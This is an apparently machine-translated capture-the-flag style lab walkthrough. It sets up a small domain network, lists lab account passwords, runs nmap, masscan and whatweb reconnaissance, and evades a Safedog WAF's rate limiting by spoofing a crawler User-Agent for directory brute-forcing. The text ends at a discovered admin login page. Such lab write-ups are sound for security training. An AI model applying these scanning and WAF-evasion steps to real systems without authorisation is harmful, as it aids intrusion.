Environmental preparation

Network topology
The network topology is as follows:

Configure network card
Since the address of the virtual machine has been written to death, problems are likely to occur if it is changed. Therefore, directly create two network cards vm18 and vm19, and specify the following subnet addresses

For a web server, one of the network cards is set to NAT mode and the IP address is fixed
Network connectivity test
- oa system can ping DC directly
- oa machine, turn off the firewall, turn off 360. It is found that the web machine can ping the oa machine, and then restore the security protection of the oa machine.
- web machines can ping the Internet and kali
- Take a snapshot, end
Some accounts
You can log in to the system with the following account to test the network connectivity
win2016 dc :
administrator,!@#QWEasd123.
win2012 oa :
administrator !@#Q123
oa !@#Qz123
oa.attack.local
win2016-web:
administrator !@#QWE123
Bind host
192.168.239.114 www.moonlab.com
other
Confirm that both the iis security dog of the web server and the security dog of the server have CC protection enabled
target
Take down the DC and get the flag in the DC txt
information gathering

nmap host discovery
nmap -sn 192.168.239.0/24
Port scan

masscan end scan
The scanning rate cannot be too high because of the security software on the server
sudo masscan -p 1-65535 192.168.239.114 --rate=100


nmap port information detection
sudo nmap -A -p 80,6588,999,21,5985,3389 -sV 192.168.239.114 -oA nmapscan
Beautify scan results
Here is the whole flower activity. Beautify the scanning results of Nmap
- Create a new folder and throw the nmap scan results directly into it
- Throw in a template file that generates html (delete the suffix pdf) mode.xsl.pdf
- Execute the command: xsltproc -o nmap_scan.html mode.xsl nmapscan.xml
- nmap_scan.html is the name of the generated report
- mode.xsl is the template used
- nmapscan.xml is the scanning result of namp

- The generation style is as follows
Website detection
There was nothing after the visit

fingerprint identification
whatweb www.moonlab.com


See presence waf
WAF identification
See that there is a safety dog on the website
Directory scan
It will gg be possible to start sweeping directly. After all, CC protection is enabled

It can reduce the scanning speed. I'm not in "around WAF"( Language bird address,CSDN address )As described in, you can use * * simulated crawler + simulated user * * to bypass the CC protection of the safety dog.
- Simulated crawler: modify UA to search engine crawler UA such as Baidu
- The simulated crawler is to modify the request header to be as close to the reality as possible
BurpSuite is perfect for this kind of thing. Prepare a dictionary (delete PDF suffix) big.txt.pdf


Access the subdirectory of 301 response code and find that http://www.moonlab.com/siteserver It will jump to the background login page
